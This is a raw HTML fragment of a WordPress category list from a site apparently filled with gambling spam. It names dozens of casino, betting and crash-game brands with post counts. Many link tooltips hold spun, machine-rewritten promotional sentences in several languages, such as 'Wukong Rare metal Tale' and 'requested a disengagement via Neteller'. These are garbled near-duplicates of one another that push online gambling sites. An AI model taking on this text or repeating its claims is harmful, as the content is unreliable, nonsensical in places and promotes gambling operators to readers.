	<li class="cat-item cat-item-5422"><a href="http://ihuopin.com/category/aug-bh/" >aug_bh</a> (29)
</li>
	<li class="cat-item cat-item-5266"><a href="http://ihuopin.com/category/aug-bt/" >aug_bt</a> (76)
</li>
	<li class="cat-item cat-item-5436"><a href="http://ihuopin.com/category/aug-mars/" >aug_mars</a> (14)
</li>
	<li class="cat-item cat-item-5284"><a href="http://ihuopin.com/category/aug-mb-2/" >aug_mb_2</a> (14)
</li>
	<li class="cat-item cat-item-5439"><a href="http://ihuopin.com/category/aug-sb/" >aug_sb</a> (14)
</li>
	<li class="cat-item cat-item-749"><a href="http://ihuopin.com/category/austria/" >austria</a> (15)
</li>
	<li class="cat-item cat-item-4997"><a href="http://ihuopin.com/category/au-bitcoininterest/" >AU_bitcoininterest</a> (5)
</li>
	<li class="cat-item cat-item-183"><a href="http://ihuopin.com/category/aviator/" >Aviator</a> (30)
</li>
	<li class="cat-item cat-item-2951"><a href="http://ihuopin.com/category/aviator-1win-443/" title="When you sign up at 1win, documentation will happen automatically. -">Aviator 1win 443</a> (3)
</li>
	<li class="cat-item cat-item-798"><a href="http://ihuopin.com/category/aviator-1win-928/" title="Особенностью этого режима значится возможность играть не только а ПК, но и на мобильных устройствах. -">Aviator 1win 928</a> (1)
</li>
	<li class="cat-item cat-item-3318"><a href="http://ihuopin.com/category/aviator-aposta-27/" title="Faça suas primeiras apostas possuindo custos condizentes com o seu orçamento. -">Aviator Aposta 27</a> (1)
</li>
	<li class="cat-item cat-item-3825"><a href="http://ihuopin.com/category/aviator-betting-game-150/" title="Aviator casinonuzu seçtikten sonra, bir sonraki adım kayıt olmaktır. -">Aviator Betting Game 150</a> (3)
</li>
	<li class="cat-item cat-item-155"><a href="http://ihuopin.com/category/aviator-brazil/" >aviator brazil</a> (21)
</li>
	<li class="cat-item cat-item-220"><a href="http://ihuopin.com/category/aviator-casino-de/" >aviator casino DE</a> (34)
</li>
	<li class="cat-item cat-item-191"><a href="http://ihuopin.com/category/aviator-casino-fr/" >aviator casino fr</a> (26)
</li>
	<li class="cat-item cat-item-4902"><a href="http://ihuopin.com/category/aviator-demo-501/" title="Otomatik bahis butonu ise daha rahat bir yaklaşımı tercih eden oyuncular içindir. -">Aviator Demo 501</a> (3)
</li>
	<li class="cat-item cat-item-3677"><a href="http://ihuopin.com/category/aviator-game-45/" title="Yeni bir oyunu, özellikle de Aviator gibi dinamik bir oyunu denerken, sadece demo sürümü olsa bile, neye bulaştığınızı bilmek gerçekten önemlidir. -">Aviator Game 45</a> (3)
</li>
	<li class="cat-item cat-item-4148"><a href="http://ihuopin.com/category/aviator-games-949/" title="Oturum açma bilgilerinizi asla vermediğinizden emin olun ve ekstra bir güvenlik seviyesi için varsa iki faktörlü kimlik doğrulamayı etkinleştirmeyi düşünün. -">Aviator Games 949</a> (3)
</li>
	<li class="cat-item cat-item-214"><a href="http://ihuopin.com/category/aviator-in/" >aviator IN</a> (19)
</li>
	<li class="cat-item cat-item-3144"><a href="http://ihuopin.com/category/aviator-jogo-31/" title="Essa prática ajuda a sortear decisões impulsivas o qual possam arriesgar sua estabilidade financeira. -">Aviator Jogo 31</a> (3)
</li>
	<li class="cat-item cat-item-2237"><a href="http://ihuopin.com/category/aviator-jogo-443/" title="Não, não é possível garantir vitórias consistentes utilizando 1 robô pra hackear o Aviator. -">Aviator Jogo 443</a> (3)
</li>
	<li class="cat-item cat-item-224"><a href="http://ihuopin.com/category/aviator-ke/" >aviator ke</a> (15)
</li>
	<li class="cat-item cat-item-3628"><a href="http://ihuopin.com/category/aviator-mostbet-87/" title="Appearance no further than Mostbet’s established web site or mobile app! -">Aviator Mostbet 87</a> (3)
</li>
	<li class="cat-item cat-item-222"><a href="http://ihuopin.com/category/aviator-mz/" >aviator mz</a> (25)
</li>
	<li class="cat-item cat-item-184"><a href="http://ihuopin.com/category/aviator-ng/" >aviator ng</a> (59)
</li>
	<li class="cat-item cat-item-3788"><a href="http://ihuopin.com/category/aviator-oyna-440/" title="Bu yazıda, Aviator oyununun demonstration sürümünü ayrıntılı olarak yakından inceleyeceğiz. -">Aviator Oyna 440</a> (2)
</li>
	<li class="cat-item cat-item-3704"><a href="http://ihuopin.com/category/aviator-slot-727/" title="Uçuşu ne kadar uzun sürerse, bahsi çarpan katsayı o kadar büyük olur. -">Aviator Slot 727</a> (3)
</li>
	<li class="cat-item cat-item-5058"><a href="http://ihuopin.com/category/aviator-slot-789/" title="Bu bonuslar sayesinde oyuncular, daha fazla oyun oynama ve daha yüksek kazançlar elde etme şansına sahip olabilirler. -">Aviator Slot 789</a> (3)
</li>
	<li class="cat-item cat-item-2116"><a href="http://ihuopin.com/category/aviator-jeux1-com/" >aviator-jeux1.com</a> (2)
</li>
	<li class="cat-item cat-item-3502"><a href="http://ihuopin.com/category/avis-golden-panda-casino-144/" title="Lez transactions sont extrêmement sécurisé avec se font essentiellement en cryptomonnaies. -">Avis Golden Panda Casino 144</a> (3)
</li>
	<li class="cat-item cat-item-4158"><a href="http://ihuopin.com/category/avis-golden-panda-casino-268/" title="Or Panda’s sportsbook features more than fondamental sports, including some lesser-known options. -">Avis Golden Panda Casino 268</a> (3)
</li>
	<li class="cat-item cat-item-2452"><a href="http://ihuopin.com/category/avis-golden-panda-casino-857/" title="Golden Panda’s sportsbook features more than 50 sports, including about lesser-known opter. -">Avis Golden Panda Casino 857</a> (1)
</li>
	<li class="cat-item cat-item-5112"><a href="http://ihuopin.com/category/avito/" >avito</a> (10)
</li>
	<li class="cat-item cat-item-5386"><a href="http://ihuopin.com/category/axiomaltd-ru-500/" >axiomaltd.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-2199"><a href="http://ihuopin.com/category/azerbaycanli-betandres-com/" >azerbaycanli-betandres.com</a> (2)
</li>
	<li class="cat-item cat-item-4980"><a href="http://ihuopin.com/category/azino-777ru/" >azino-777ru</a> (5)
</li>
	<li class="cat-item cat-item-4984"><a href="http://ihuopin.com/category/azino-ru777/" >azino-ru777</a> (4)
</li>
	<li class="cat-item cat-item-4977"><a href="http://ihuopin.com/category/azino777-ru/" >azino777-ru</a> (7)
</li>
	<li class="cat-item cat-item-4975"><a href="http://ihuopin.com/category/azino777casino-ru/" >azino777casino-ru</a> (6)
</li>
	<li class="cat-item cat-item-4976"><a href="http://ihuopin.com/category/azino777ru/" >azino777ru</a> (5)
</li>
	<li class="cat-item cat-item-4982"><a href="http://ihuopin.com/category/azino777rus/" >azino777rus</a> (6)
</li>
	<li class="cat-item cat-item-4986"><a href="http://ihuopin.com/category/azinorucasino/" >azinorucasino</a> (5)
</li>
	<li class="cat-item cat-item-1610"><a href="http://ihuopin.com/category/azsportsweb-com/" >azsportsweb.com</a> (1)
</li>
	<li class="cat-item cat-item-634"><a href="http://ihuopin.com/category/b1-bet-login-367/" title="Operating System games do cassino B1.Gamble são de fornecedores reconhecidos zero ramo. -">B1 Bet Login 367</a> (1)
</li>
	<li class="cat-item cat-item-3138"><a href="http://ihuopin.com/category/b1-bet-login-38/" title="Além disso, seu libro de afiliados é amplamente reconhecido e premiado simply no setor de iGaming. -">B1 Bet Login 38</a> (2)
</li>
	<li class="cat-item cat-item-4765"><a href="http://ihuopin.com/category/b1-bet-login-719/" title="Além disto, a segurança é alguma prioridade, garantindo o qual suas informações pessoais e financeiras estejam sempre protegidas. -">B1 Bet Login 719</a> (2)
</li>
	<li class="cat-item cat-item-3548"><a href="http://ihuopin.com/category/b1bet-afiliados-118/" title="Se você é o apostador possuindo experiência, provavelmente já conhece as mesas de jogos ao festón. -">B1bet Afiliados 118</a> (3)
</li>
	<li class="cat-item cat-item-4996"><a href="http://ihuopin.com/category/b1bet-apostas-302/" title="Alguma característica notável é a brand new presença perform speak disponível em todas as páginas, oferecendo suporte imediato aos usuários. -">B1bet Apostas 302</a> (3)
</li>
	<li class="cat-item cat-item-205"><a href="http://ihuopin.com/category/b1bet-br/" >b1bet BR</a> (8)
</li>
	<li class="cat-item cat-item-295"><a href="http://ihuopin.com/category/b1bet-brazil/" >b1bet brazil</a> (6)
</li>
	<li class="cat-item cat-item-3790"><a href="http://ihuopin.com/category/b1bet-entrar-824/" title="Isto ajuda muito também na hora de produzir o fiscalização financeiro e praticar o game responsável. -">B1bet Entrar 824</a> (3)
</li>
	<li class="cat-item cat-item-4261"><a href="http://ihuopin.com/category/b1bet-login-198/" title="Operating System informações carry out b1bet casino são mantidos em segurança graças à criptografia de ponta a ponta. -">B1bet Login 198</a> (3)
</li>
	<li class="cat-item cat-item-3765"><a href="http://ihuopin.com/category/b1bet-login-509/" title="Variando no meio de as apostas individuais, acumuladas e de orden, otimizando a experiência do usuário. -">B1bet Login 509</a> (3)
</li>
	<li class="cat-item cat-item-5160"><a href="http://ihuopin.com/category/bagsyoulike-ru-500/" >bagsyoulike.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-4789"><a href="http://ihuopin.com/category/bahsegel-13004/" >bahsegel 13004</a> (1)
</li>
	<li class="cat-item cat-item-3449"><a href="http://ihuopin.com/category/baixar-aplicativo-vai-de-bet-216/" title="Certificações internacionais comprovam a seriedade weil operação. -">Baixar Aplicativo Vai De Bet 216</a> (1)
</li>
	<li class="cat-item cat-item-2517"><a href="http://ihuopin.com/category/baixar-app-luva-bet-423/" title="Sendo desta maneira, o canon solicitado em saque é o mesmo emisario pela operadora. -">Baixar App Luva Bet 423</a> (3)
</li>
	<li class="cat-item cat-item-2886"><a href="http://ihuopin.com/category/baixar-betano-apk-226/" title="O Betano fornece uma chollo móvel atraente pra todas as plataformas. -">Baixar Betano Apk 226</a> (3)
</li>
	<li class="cat-item cat-item-3100"><a href="http://ihuopin.com/category/baixar-betano-apk-691/" title="Pra usuários de iOS, o Aplicativo Betano Aviator oferece a mesma experiência de game de adhesión qualidade. -">Baixar Betano Apk 691</a> (3)
</li>
	<li class="cat-item cat-item-3164"><a href="http://ihuopin.com/category/baixar-blaze-apk-atualizado-854/" title="Um dos games mais divertidos e emocionantes disponíveis na Blaze é o Nuts Moment. -">Baixar Blaze Apk Atualizado 854</a> (3)
</li>
	<li class="cat-item cat-item-2292"><a href="http://ihuopin.com/category/baixar-pagbet-156/" title="A segurança dos nossos leitores é uma dasjenige principais preocupações weil Cassino Leading. -">Baixar Pagbet 156</a> (3)
</li>
	<li class="cat-item cat-item-3647"><a href="http://ihuopin.com/category/baixar-pagbet-677/" title="Ainda será necessário ativar a tua conta através do envio de fotografias de alguns 2 seus documentos. -">Baixar Pagbet 677</a> (3)
</li>
	<li class="cat-item cat-item-4516"><a href="http://ihuopin.com/category/baji-app-957/" title="It’s like generating a bet together with a good friend on who will win a game! -">Baji App 957</a> (1)
</li>
	<li class="cat-item cat-item-4528"><a href="http://ihuopin.com/category/baji-live-cricket-116/" title="-">Baji Live Cricket 116</a> (3)
</li>
	<li class="cat-item cat-item-5337"><a href="http://ihuopin.com/category/bambturkiye-com-2/" >bambturkiye.com 2</a> (34)
</li>
	<li class="cat-item cat-item-5493"><a href="http://ihuopin.com/category/sredstvo-klopov-ru/bancorallz/" >bancorallZ</a> (5)
</li>
	<li class="cat-item cat-item-5717"><a href="http://ihuopin.com/category/aromeconte-ru/bancorallz-1250/" >bancorallZ 1250</a> (34)
</li>
	<li class="cat-item cat-item-5734"><a href="http://ihuopin.com/category/vodkacasino-biz/bancorallz-200-2/" >bancorallZ 200</a> (2)
</li>
	<li class="cat-item cat-item-5224"><a href="http://ihuopin.com/category/bank-swift-codes-com/" >bank-swift-codes.com</a> (18)
</li>
	<li class="cat-item cat-item-178"><a href="http://ihuopin.com/category/bankobet/" >Bankobet</a> (20)
</li>
	<li class="cat-item cat-item-124"><a href="http://ihuopin.com/category/basaribet/" >Basaribet</a> (18)
</li>
	<li class="cat-item cat-item-2693"><a href="http://ihuopin.com/category/baterybet1-com/" >baterybet1.com</a> (1)
</li>
	<li class="cat-item cat-item-5126"><a href="http://ihuopin.com/category/baunti-xyz/" >baunti.xyz</a> (16)
</li>
	<li class="cat-item cat-item-181"><a href="http://ihuopin.com/category/bbrbet-colombia/" >bbrbet colombia</a> (20)
</li>
	<li class="cat-item cat-item-169"><a href="http://ihuopin.com/category/bbrbet-mx/" >bbrbet mx</a> (22)
</li>
	<li class="cat-item cat-item-2694"><a href="http://ihuopin.com/category/bbrbetcasino-com/" >bbrbetcasino.com</a> (2)
</li>
	<li class="cat-item cat-item-1811"><a href="http://ihuopin.com/category/bbrbetmx-com/" >bbrbetmx.com</a> (1)
</li>
	<li class="cat-item cat-item-3341"><a href="http://ihuopin.com/category/bc-crash-game-544/" title="Nigeria’s crypto-savvy participants will locate BCGameBet especially interesting. -">Bc Crash Game 544</a> (2)
</li>
	<li class="cat-item cat-item-3312"><a href="http://ihuopin.com/category/bc-crash-game-842/" title="Is Usually based within Curacao, which often does present a slight drawback. -">Bc Crash Game 842</a> (3)
</li>
	<li class="cat-item cat-item-2763"><a href="http://ihuopin.com/category/bc-crash-game-915/" title="BC Game’s Wukong Rare metal Tale event provides a just one BTC award pool! -">Bc Crash Game 915</a> (1)
</li>
	<li class="cat-item cat-item-2533"><a href="http://ihuopin.com/category/bc-game-crash-198/" title="This Specific sportsbook welcomes each traditional FIAT in addition to cryptocurrencies. -">Bc Game Crash 198</a> (3)
</li>
	<li class="cat-item cat-item-4165"><a href="http://ihuopin.com/category/bc-game-crash-online-218/" title="BC Game’s Wukong Gold Legend tournament provides a 1 BTC reward pool! -">Bc Game Crash Online 218</a> (3)
</li>
	<li class="cat-item cat-item-2383"><a href="http://ihuopin.com/category/bc-game-crash-online-351/" title="BC Game’s Wukong Gold Tale tournament offers a one BTC prize pool! -">Bc Game Crash Online 351</a> (3)
</li>
	<li class="cat-item cat-item-4719"><a href="http://ihuopin.com/category/bc-game-install-407/" title="Nigeria’s crypto-savvy participants will discover BCGameBet specifically attractive. -">Bc Game Install 407</a> (3)
</li>
	<li class="cat-item cat-item-340"><a href="http://ihuopin.com/category/bc-game-login-321/" title="Let’s kick things away together with BC.Sport casino’s pre-programmed scripts. -">Bc Game Login 321</a> (1)
</li>
	<li class="cat-item cat-item-3015"><a href="http://ihuopin.com/category/bc-game-sign-in-542/" title="Nigeria’s crypto-savvy players will find BCGameBet specially appealing. -">Bc Game Sign In 542</a> (1)
</li>
	<li class="cat-item cat-item-4552"><a href="http://ihuopin.com/category/bc-game-top-146/" title="Nigeria’s crypto-savvy participants will discover BCGameBet specifically attractive. -">Bc Game Top 146</a> (3)
</li>
	<li class="cat-item cat-item-2242"><a href="http://ihuopin.com/category/bc-fun-game-com/" >bc-fun-game.com</a> (2)
</li>
	<li class="cat-item cat-item-2287"><a href="http://ihuopin.com/category/bc-game-kazino-com/" >bc-game-kazino.com</a> (2)
</li>
	<li class="cat-item cat-item-2306"><a href="http://ihuopin.com/category/bc-game-uae-com/" >bc-game-uae.com</a> (3)
</li>
	<li class="cat-item cat-item-2296"><a href="http://ihuopin.com/category/bc-hashgame-mirror-com/" >bc-hashgame-mirror.com</a> (3)
</li>
	<li class="cat-item cat-item-2299"><a href="http://ihuopin.com/category/bcg-bonus-com/" >bcg-bonus.com</a> (2)
</li>
	<li class="cat-item cat-item-5630"><a href="http://ihuopin.com/category/bcg4/" >bcg4</a> (9)
</li>
	<li class="cat-item cat-item-2324"><a href="http://ihuopin.com/category/bcgame-71/" >bcgame</a> (15)
</li>
	<li class="cat-item cat-item-4850"><a href="http://ihuopin.com/category/bcgame-296/" title="Regarding additional protection, turn on Two-Factor Authentication (2FA) very first. -">Bcgame 296</a> (3)
</li>
	<li class="cat-item cat-item-2278"><a href="http://ihuopin.com/category/bcgame-argentinos-com/" >bcgame-argentinos.com</a> (3)
</li>
	<li class="cat-item cat-item-2284"><a href="http://ihuopin.com/category/bcgame-cermin-com/" >bcgame-cermin.com</a> (2)
</li>
	<li class="cat-item cat-item-2462"><a href="http://ihuopin.com/category/bcgame-crypto-bangladesh-com/" >bcgame-crypto-bangladesh.com</a> (3)
</li>
	<li class="cat-item cat-item-2233"><a href="http://ihuopin.com/category/bcgame-denmark-com/" >bcgame-denmark.com</a> (3)
</li>
	<li class="cat-item cat-item-2300"><a href="http://ihuopin.com/category/bcgame-mexico-com/" >bcgame-mexico.com</a> (1)
</li>
	<li class="cat-item cat-item-2283"><a href="http://ihuopin.com/category/bcgame-plinko-com/" >bcgame-plinko.com</a> (17)
</li>
	<li class="cat-item cat-item-2536"><a href="http://ihuopin.com/category/bcgame-song-bac-com/" >bcgame-song-bac.com</a> (1)
</li>
	<li class="cat-item cat-item-2538"><a href="http://ihuopin.com/category/bcgame-sport-com/" >bcgame-sport.com</a> (2)
</li>
	<li class="cat-item cat-item-2289"><a href="http://ihuopin.com/category/bcgame-vietnam-com/" >bcgame-vietnam.com</a> (3)
</li>
	<li class="cat-item cat-item-5514"><a href="http://ihuopin.com/category/bcgame1/" >bcgame1</a> (10)
</li>
	<li class="cat-item cat-item-5580"><a href="http://ihuopin.com/category/bcgame2/" >bcgame2</a> (9)
</li>
	<li class="cat-item cat-item-5517"><a href="http://ihuopin.com/category/bcgame3/" >bcgame3</a> (17)
</li>
	<li class="cat-item cat-item-5520"><a href="http://ihuopin.com/category/bcgame4/" >bcgame4</a> (6)
</li>
	<li class="cat-item cat-item-2500"><a href="http://ihuopin.com/category/bcgames-apk-bd-com/" >bcgames-apk-bd.com</a> (3)
</li>
	<li class="cat-item cat-item-2516"><a href="http://ihuopin.com/category/bcgames-download-ph-com/" >bcgames-download-ph.com</a> (2)
</li>
	<li class="cat-item cat-item-2537"><a href="http://ihuopin.com/category/bcgames-pakistan-com/" >bcgames-pakistan.com</a> (2)
</li>
	<li class="cat-item cat-item-3608"><a href="http://ihuopin.com/category/bdm-bet-108/" title="Right After a quick confirmation I asked for a drawback through Neteller. -">Bdm Bet 108</a> (1)
</li>
	<li class="cat-item cat-item-4577"><a href="http://ihuopin.com/category/bdm-bet-235/" title="D&#039;autres informations sont requises, veuillez lez fournir pour vous adhérer. -">Bdm Bet 235</a> (1)
</li>
	<li class="cat-item cat-item-4502"><a href="http://ihuopin.com/category/bdm-bet-381/" title="Transaction options like Skrill, AstroPay, or MasterCard are usually approved. -">Bdm Bet 381</a> (2)
</li>
	<li class="cat-item cat-item-3821"><a href="http://ihuopin.com/category/bdm-bet-39/" title="Par tout les fondamental de cryptage, je conseillé fortement tenter BDMBet. -">Bdm Bet 39</a> (1)
</li>
	<li class="cat-item cat-item-779"><a href="http://ihuopin.com/category/bdm-bet-735/" title="Différents informations être requises, vouloir les produire dans vous enregistrer. -">Bdm Bet 735</a> (1)
</li>
	<li class="cat-item cat-item-3415"><a href="http://ihuopin.com/category/bdm-bet-861/" title="Le casino propose différentes méthode de rétribution pour favoriser lez transactions. -">Bdm Bet 861</a> (3)
</li>
	<li class="cat-item cat-item-2762"><a href="http://ihuopin.com/category/bdm-bet-casino-310/" title="Znajdziesz w tym sloty owocowe, jednoręki bandyta, hold in inclusion to win, megaways, jackpot. -">Bdm Bet Casino 310</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="http://ihuopin.com/category/bdm-bet-codigo-promocional-165/" title="Following a speedy verification I asked for a disengagement by way of Neteller. -">Bdm Bet Codigo Promocional 165</a> (1)
</li>
	<li class="cat-item cat-item-2898"><a href="http://ihuopin.com/category/bdm-bet-codigo-promocional-450/" title="-">Bdm Bet Codigo Promocional 450</a> (1)
</li>
	<li class="cat-item cat-item-1836"><a href="http://ihuopin.com/category/bdm-bet-espana-19/" title="-">Bdm Bet Espana 19</a> (3)
</li>
	<li class="cat-item cat-item-4347"><a href="http://ihuopin.com/category/bdm-bet-espana-418/" title="-">Bdm Bet Espana 418</a> (1)
</li>
	<li class="cat-item cat-item-915"><a href="http://ihuopin.com/category/bdm-bet-espana-832/" title="-">Bdm Bet Espana 832</a> (1)
</li>
	<li class="cat-item cat-item-4402"><a href="http://ihuopin.com/category/bdm-bet-promo-code-358/" title="Right After a quick confirmation I required a drawback by way of Neteller. -">Bdm Bet Promo Code 358</a> (1)
</li>
	<li class="cat-item cat-item-1522"><a href="http://ihuopin.com/category/bdm-bet-promo-code-75/" title="After a quick confirmation I requested a disengagement via Neteller. -">Bdm Bet Promo Code 75</a> (1)
</li>
	<li class="cat-item cat-item-632"><a href="http://ihuopin.com/category/bdmbet-app-351/" title="Right After a quick verification I requested a disengagement by way of Neteller. -">Bdmbet App 351</a> (1)
</li>
	<li class="cat-item cat-item-2343"><a href="http://ihuopin.com/category/bdmbet-app-688/" title="Znajdziesz w tym sloty owocowe, jednoręki bandyta, keep plus win, megaways, jackpot. -">Bdmbet App 688</a> (1)
</li>
	<li class="cat-item cat-item-3363"><a href="http://ihuopin.com/category/bdmbet-app-861/" title="-">Bdmbet App 861</a> (1)
</li>
	<li class="cat-item cat-item-3273"><a href="http://ihuopin.com/category/bdmbet-application-74/" title="-">Bdmbet Application 74</a> (2)
</li>
	<li class="cat-item cat-item-1358"><a href="http://ihuopin.com/category/bdmbet-application-787/" title="Znajdziesz w tym sloty owocowe, jednoręki bandyta, keep plus win, megaways, jackpot feature. -">Bdmbet Application 787</a> (1)
</li>
	<li class="cat-item cat-item-486"><a href="http://ihuopin.com/category/bdmbet-avis-212/" title="Par tous les joueurs de cryptage, je recommande fortement tenter BDMBet. -">Bdmbet Avis 212</a> (1)
</li>
	<li class="cat-item cat-item-898"><a href="http://ihuopin.com/category/bdmbet-avis-673/" title="Dans tous les essentiel de cryptographie, je recommande fortement s&#039;efforcer BDMBet. -">Bdmbet Avis 673</a> (1)
</li>
	<li class="cat-item cat-item-1004"><a href="http://ihuopin.com/category/bdmbet-avis-844/" title="Nous-mêmes couvrons aussi lez championnats populaires combien la avoir et la NBA 2K. -">Bdmbet Avis 844</a> (1)
</li>
	<li class="cat-item cat-item-1473"><a href="http://ihuopin.com/category/bdmbet-bonus-440/" title="Plonger dans les jeux traditionnels européenne sa section de jeu de plateau. -">Bdmbet Bonus 440</a> (1)
</li>
	<li class="cat-item cat-item-2768"><a href="http://ihuopin.com/category/bdmbet-bonus-783/" title="Dans tous lez joueurs de cryptage, je préconisé fortement s&#039;efforcer BDMBet. -">Bdmbet Bonus 783</a> (1)
</li>
	<li class="cat-item cat-item-3382"><a href="http://ihuopin.com/category/bdmbet-casino-403/" title="ils pouvoir également limiter l’utilisation de plusieurs stratégies de match. -">Bdmbet Casino 403</a> (3)
</li>
	<li class="cat-item cat-item-3466"><a href="http://ihuopin.com/category/bdmbet-casino-avis-778/" title="Puis, acceptez lez conditions générales, puis cliquer par « S’inscrire ». -">Bdmbet Casino Avis 778</a> (1)
</li>
	<li class="cat-item cat-item-3774"><a href="http://ihuopin.com/category/bdmbet-casino-en-ligne-853/" title="Pour tout lez fondamental de cryptage, je recommande fortement s&#039;efforcer BDMBet. -">Bdmbet Casino En Ligne 853</a> (1)
</li>
	<li class="cat-item cat-item-4263"><a href="http://ihuopin.com/category/bdmbet-casino-en-ligne-918/" title="Nous-mêmes couvrons autant lez championnats populaires ainsi la avoir comme la NBA 2K. -">Bdmbet Casino En Ligne 918</a> (1)
</li>
	<li class="cat-item cat-item-3552"><a href="http://ihuopin.com/category/bdmbet-france-63/" title="Dans tous lez fondamental de cryptographie, je conseillé fortement tenter BDMBet. -">Bdmbet France 63</a> (1)
</li>
	<li class="cat-item cat-item-3060"><a href="http://ihuopin.com/category/bdmbet-france-820/" title="D&#039;autres informations être requis, veuillez lez procurer dans vous inscrire. -">Bdmbet France 820</a> (1)
</li>
	<li class="cat-item cat-item-3119"><a href="http://ihuopin.com/category/bdmbet-promo-code-657/" title="-">Bdmbet Promo Code 657</a> (1)
</li>
	<li class="cat-item cat-item-1778"><a href="http://ihuopin.com/category/bdmbet-promo-code-967/" title="BDMbet is usually a very accountable online casino. -">Bdmbet Promo Code 967</a> (1)
</li>
	<li class="cat-item cat-item-2979"><a href="http://ihuopin.com/category/bdmbet-retrait-536/" title="Pour tout les joueurs de cryptage, je conseillé fortement s&#039;efforcer BDMBet. -">Bdmbet Retrait 536</a> (2)
</li>
	<li class="cat-item cat-item-3391"><a href="http://ihuopin.com/category/bdmbet-retrait-690/" title="D&#039;autres informations être requis, vouloir lez produire dans tu enregistrer. -">Bdmbet Retrait 690</a> (2)
</li>
	<li class="cat-item cat-item-4207"><a href="http://ihuopin.com/category/bdmbet-retrait-850/" title="Pour tout les essentiel de cryptage, je recommande fortement d’essayer BDMBet. -">Bdmbet Retrait 850</a> (3)
</li>
	<li class="cat-item cat-item-1050"><a href="http://ihuopin.com/category/bdmbet-retrait-922/" title="Tester le collection de plus élevé jeux de casino, fondamental avec nos experts. -">Bdmbet Retrait 922</a> (1)
</li>
	<li class="cat-item cat-item-2123"><a href="http://ihuopin.com/category/be-cric-in-com/" >be-cric-in.com</a> (2)
</li>
	<li class="cat-item cat-item-2767"><a href="http://ihuopin.com/category/becric-app-352/" title="Think regarding this Becric’s version regarding a devotion dabba. -">Becric App 352</a> (3)
</li>
	<li class="cat-item cat-item-1806"><a href="http://ihuopin.com/category/becric-app-520/" title="The Particular Becric sportsbook system provides the particular subsequent bet choices. -">Becric App 520</a> (3)
</li>
	<li class="cat-item cat-item-733"><a href="http://ihuopin.com/category/becric-casino-114/" title="Becric gives a video clip walkthrough presenting its key features. -">Becric Casino 114</a> (1)
</li>
	<li class="cat-item cat-item-1605"><a href="http://ihuopin.com/category/becric-casino-975/" title="The Particular Becric sportsbook program gives typically the subsequent bet selections. -">Becric Casino 975</a> (3)
</li>
	<li class="cat-item cat-item-3040"><a href="http://ihuopin.com/category/becric-game-497/" title="Offer(s) available inside AZ/CO/CT/IA/IL/IN/KS/KY/LA/MD/MA /MI/NC/NJ/NY/OH/PA/TN/VT/VA/WV/WY/DC. -">Becric Game 497</a> (3)
</li>
	<li class="cat-item cat-item-3568"><a href="http://ihuopin.com/category/becric-login-62/" title="You’re wagering on if the staff will win or shed simply by a particular margin. -">Becric Login 62</a> (3)
</li>
	<li class="cat-item cat-item-3708"><a href="http://ihuopin.com/category/becric-sign-up-644/" title="Typically The Becric sportsbook system offers the particular next bet selections. -">Becric Sign Up 644</a> (2)
</li>
	<li class="cat-item cat-item-1829"><a href="http://ihuopin.com/category/becric-in-com/" >becric-in.com</a> (2)
</li>
	<li class="cat-item cat-item-5449"><a href="http://ihuopin.com/category/bedava-slot-oyunlari-com-1500/" >bedava-slot-oyunlari.com 1500</a> (17)
</li>
	<li class="cat-item cat-item-2179"><a href="http://ihuopin.com/category/bedelmedia-kz/" >bedelmedia.kz</a> (2)
</li>
	<li class="cat-item cat-item-2862"><a href="http://ihuopin.com/category/beric-betting-app-564/" title="The Becric sportsbook platform provides the particular next bet choices. -">Beric Betting App 564</a> (3)
</li>
	<li class="cat-item cat-item-5488"><a href="http://ihuopin.com/category/besdepositnie-bonusi-ancorallz-dp/" >besdepositnie-bonusi ancorallZ dp</a> (5)
</li>
	<li class="cat-item cat-item-562"><a href="http://ihuopin.com/category/best-online-casino-australia-625/" title="-">Best Online Casino Australia 625</a> (1)
</li>
	<li class="cat-item cat-item-5466"><a href="http://ihuopin.com/category/bestappstrading/" >bestappstrading</a> (1)
</li>
	<li class="cat-item cat-item-5470"><a href="http://ihuopin.com/category/bestbinary/" >bestbinary</a> (4)
</li>
	<li class="cat-item cat-item-4370"><a href="http://ihuopin.com/category/bet-f12-955/" title="Complementando, costuma ser ainda também rápido do que a versão afin de navegador. -">Bet F12 955</a> (3)
</li>
	<li class="cat-item cat-item-3792"><a href="http://ihuopin.com/category/bet-mexico-417/" title="-">Bet Mexico 417</a> (3)
</li>
	<li class="cat-item cat-item-2197"><a href="http://ihuopin.com/category/bet-andreas-azerbaijani-com/" >bet-andreas-azerbaijani.com</a> (3)
</li>
	<li class="cat-item cat-item-1858"><a href="http://ihuopin.com/category/bet-andreas-cz-com/" >bet-andreas-cz.com</a> (4)
</li>
	<li class="cat-item cat-item-2419"><a href="http://ihuopin.com/category/bet-winner-br-com/" >bet-winner-br.com</a> (1)
</li>
	<li class="cat-item cat-item-2174"><a href="http://ihuopin.com/category/bet-winner-india-com/" >bet-winner-india.com</a> (3)
</li>
	<li class="cat-item cat-item-1099"><a href="http://ihuopin.com/category/bet20-casino-151/" title="Pomysł ten okazał się strzałem w dziesiątkę i pozwolił 20Bet wyróżnić się spośród rywalizacji. -">Bet20 Casino 151</a> (1)
</li>
	<li class="cat-item cat-item-3332"><a href="http://ihuopin.com/category/bet20-casino-282/" title="Tylko pojedyncze zakłady z kursem 1-wszą,70 lub wyższym liczą się do odwiedzenia ruchu. -">Bet20 Casino 282</a> (3)
</li>
	<li class="cat-item cat-item-2302"><a href="http://ihuopin.com/category/bet20-casino-446/" title="Za Każdym Razem upewnij się, że przestrzegasz praw, żeby uniknąć problemów. -">Bet20 Casino 446</a> (3)
</li>
	<li class="cat-item cat-item-2555"><a href="http://ihuopin.com/category/bet20-casino-47/" title="Bonusy, w naszym bonusy wyjąwszy depozytu w kasynie, można podzielić na gotówkowe i bezgotówkowe. -">Bet20 Casino 47</a> (3)
</li>
	<li class="cat-item cat-item-1134"><a href="http://ihuopin.com/category/bet20-casino-51/" title="Zapewnia to siano niezawodne i płynne doświadczenie grania na maszynach. -">Bet20 Casino 51</a> (3)
</li>
	<li class="cat-item cat-item-1502"><a href="http://ihuopin.com/category/bet20-casino-511/" title="Każde powyższe propozycji są powiązane z dodatkowymi wpłatami w kasynie. -">Bet20 Casino 511</a> (3)
</li>
	<li class="cat-item cat-item-1964"><a href="http://ihuopin.com/category/bet20-casino-652/" title="Portal 20Bet obecnie postępuje jako pełnoprawny bukmacher sportowy i kasyno online. -">Bet20 Casino 652</a> (3)
</li>
